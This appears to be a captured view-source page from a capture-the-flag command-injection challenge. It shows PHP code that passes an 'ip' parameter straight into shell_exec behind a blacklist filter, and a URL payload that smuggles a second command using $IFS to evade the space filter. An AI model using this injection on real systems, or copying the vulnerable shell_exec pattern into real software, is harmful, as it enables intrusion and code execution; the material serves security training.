 不安全 | view-source:f3dddae1-a9d9-4e57-acbe-a4c3833995a4.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$2index.php
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 /?ip=
4 <?php
5 if(isset($_GET['ip'])){
6   $ip = $_GET['ip'];
7   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
8     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
9     die("fxck your symbol!");
10   } else if(preg_match("/ /", $ip)){
11     die("fxck your space!");
12   } else if(preg_match("/bash/", $ip)){
13     die("fxck your bash!");
14   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
15     die("fxck your flag!");
16   }
17   $a = shell_exec("ping -c 4 ".$ip);
18   echo "<pre>";
19   print_r($a);
20 }
21
22 ?>
23